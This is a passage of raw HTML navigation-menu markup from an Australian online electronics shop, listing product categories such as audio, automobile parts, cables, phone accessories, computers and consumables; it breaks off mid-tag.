	<li id="menu-item-50483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50483"><a href="https://www.drtechlove.com.au/product-category/home-appliances/">Home Appliances</a></li>
	<li id="menu-item-49086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49086"><a href="https://www.drtechlove.com.au/product-category/cell-phones-accessories/assorted-smartphones/">Smart Phone Accessories</a></li>
</ul>
</li>
<li id='menu-item-13119520' class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13119520 focus'><a href='#'>Categories</a><ul class='sub-menu menu-cat'><li id='menu-item-48451' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48451'><a href=https://www.drtechlove.com.au/product-category/audio/>Audio&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/headphones/>Headphones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/headsets/>Headsets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/microphone/>Microphone</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/speakers-audio/>Speakers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wired-earphones/>Wired</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wireless-earphones/>Wireless</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wireless-bluetooth/>Wireless Bluetooth</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/earphones-earbud/>Earphones &amp; Earbuds</a></li></ul><li id='menu-item-13872' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-13872'><a href=https://www.drtechlove.com.au/product-category/automobiles/>Automobiles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/air-filter/>Air Filter</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/assorted-tools/>Assorted Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/automotive-accessories/>Automotive Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/brake-system-automotive/>Brake System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/cables-adapters-sockets/>Cables Adapters &amp; Sockets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-alarm-security-warning-systems/>Car Alarm, Security and Warning Systems</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-audio-stereo-amplifier-monitor-dvd-player-aidio-accessories/>Car Audio, Stereo, Amplifier, Monitor, Dvd Player, Audio Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-cleaning-equipments/>Car Cleaning Equipments</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-covers/>Car Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-cushions/>Car Cushions</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/electronics-devices-gadgets/>Car Electronics Devices &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-engines-components/>Car Engines &amp; Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-grille/>Car Grille</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-key-case-chain-cases/>Car Key Case &amp; Chains, Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-lighting/>Car Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mirror/>Car Mirror</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mp3-player/>Car Mp3 Player</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mp4-mp5-player/>Car Mp4 &amp; Mp5 Player</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mudguard/>Car Mudguard</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-stickers-decals/>Car Stickers &amp; Decals</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-storage-supplies-automobiles/>Car Storage Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-switches-car-fuses-ignition-system/>Car Switches, Car Fuses, Ignition System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/cooling-system-auto-parts-automotive/>Cooling System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/dash-mats/>Dash Mats</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/interior-door-handle/>Interior Door Handle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/power-supply/>Power Supply</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/shift-knobs/>Shift Knobs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/steering-wheel-covers/>Steering Wheel Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/sun-protection/>Sun Protection</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/tire-pressure-alarm-car-alarm-security-automotive/>Tire Pressure Alarm</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-windshield-wiper/>Car Windshield Wiper</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/electric-vehicle-charger/>Electric Vehicle Charger</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/ev-charger-adapter/>EV Charger Adapter</a></li></ul><li id='menu-item-46871' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-46871'><a href=https://www.drtechlove.com.au/product-category/bulk-packaged-products-adults-only/>Bulk Packaged Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48628' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48628'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/>Cable Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/splitters/>Splitters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/usb-extenders-cable-accessories/>USB Extenders</a></li></ul><li id='menu-item-47247' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-47247'><a href=https://www.drtechlove.com.au/product-category/cables-adapters-adaptors/>Cables &amp; Adapters, Adaptors&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48650' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48650'><a href=https://www.drtechlove.com.au/product-category/cables-and-adapters/>Cables and Adapters&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-adapters/av-adapters-cables-and-adapters/>AV Adapters</a></li></ul><li id='menu-item-48500' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48500'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/>Cables and Electrical&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/adapters/>Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/av-adapters/>AV Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/batteries/>Batteries</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/cables-cables-and-electrical/>Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/converters/>Converters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/extenders/>Extenders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/mobile-chargers/>Mobile Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/powerboards/>Powerboards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/switches-cables-and-electrical/>Switches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/ups/>UPS</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/usb-hubs-cables-and-electrical/>USB Hubs</a></li></ul><li id='menu-item-47099' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-47099'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/>Cell Phones &amp; Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/apple-watch-accessories-cell-phones-accessories/>Apple Watch Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/cell-phone-camera-lens-gadgets/>Cell Phone Camera Lens &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/cellphone-assorted-chargers/>Cellphone Assorted Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-a-series-cases-covers-cell-phones-accessories/>Galaxy A Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-j-series-cases-covers-cell-phones-accessories/>Galaxy J Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-note-series-cases-covers-cell-phones-accessories/>Galaxy Note Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-s-series-cases-covers-cell-phones-accessories/>Galaxy S Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/huawei-cases-covers-cell-phones-accessories/>Huawei Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/ipad-accessories-cell-phones-accessories/>Ipad Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/iphone-cases-cell-phones-accessories/>Iphone Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/iphone-screen-protectors-cell-phones-accessories/>Iphone Screen Protectors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/mac-accessories-cell-phones-accessories/>Mac Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/meizu-cases-covers-cell-phones-accessories/>Meizu Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/replacement-parts-cell-phones-accessories/>Replacement Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/samsung-accessories-cell-phones-accessories/>Samsung Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/xiaomi-cases-covers-cell-phones-accessories/>Xiaomi Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/5g-phone-case-screen-protector/>5G Phone Cases &amp; Screen Protector</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/5g-phones/>5G Phones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/assorted-smartphones/>Assorted Smartphones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/mounts-holders/>Mounts and Holders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/refurbished-apple-products/>Refurbished Apple Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/universal-smartphone-accessories/>Universal Smartphone Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/web3-ai-phone/>Web3 AI Phone</a></li></ul><li id='menu-item-46802' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46802'><a href=https://www.drtechlove.com.au/product-category/computers/>Computers&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/desktops-computers/>Desktops</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/drives-and-storage/>Drives And Storage</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/keyboards-mouses/>Keyboards &amp; Mouses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/lan-cable/>LAN Cable</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/storage-devices-computers/>Storage Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/accessories-blank-media/>Accessories &amp; Blank Media</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/all-in-one-pcs/>All in One PCs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/card-readers/>Card Readers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/computer-components/>Computer Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/cooler-cooling-fan/>Cooler Cooling Fan</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/hard-drives-accessories/>Hard Drives &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/hdd-ssd-housing-enclosures-accessories/>HDD SSD Housing, Enclosures, Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/memory-cards/>Memory Cards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/mini-pc-accessories/>Mini PC and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/mobile-cinema/>Mobile Cinema</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/monitors-portable-and-pc/>Monitors (Portable and PC)</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/motherboard/>Motherboard</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/multimedia-devices/>Multimedia Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/network-devices/>Network Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/networking-adaptors-antennas/>Networking Adaptors &amp; Antennas</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/power-supply-pc-cases/>Power Supply &amp; PC Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/repeaters/>Repeaters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/routers/>Routers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/usb-devices/>USB Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/webcams/>Webcams</a></li></ul><li id='menu-item-48429' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48429'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/>Computers and Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/desktops/>Desktops</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/keyboard-mouse-combo-packs/>Keyboard &amp; Mouse Combo Packs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/keyboards/>Keyboards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/laptop-accessories-computers-and-accessories/>Laptop Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/laptops/>Laptops</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/mice/>Mice</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/mousepads/>Mousepads</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/software/>Software</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/sprays-and-wipes/>Sprays and Wipes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/storage-devices/>Storage Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/tablet-accessories/>Tablet Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/webcams-computers-and-accessories/>Webcams</a></li></ul><li id='menu-item-48611' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48611'><a href=https://www.drtechlove.com.au/product-category/conferencing/>Conferencing&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/conferencing/conferencing-accessories/>Conferencing Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/conferencing/interactive-displays/>Interactive Displays</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/conferencing/non-touch-displays/>Non Touch Displays</a></li></ul><li id='menu-item-48510' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48510'><a href=https://www.drtechlove.com.au/product-category/consumables/>Consumables&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/copier/>Copier</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/fax/>Fax</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/ink/>Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/label/>Label</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/laser/>Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/paper/>Paper</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/ribbon/>Ribbon</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/staple/>Staple</a></li></ul><li id='menu-item-46911' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-46911'><a href=https://www.drtechlove.com.au/product-category/costumes/>Costumes&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-29906' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-29906'><a href=https://www.drtechlove.com.au/product-category/eco-friendly/>Eco-Friendly&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item 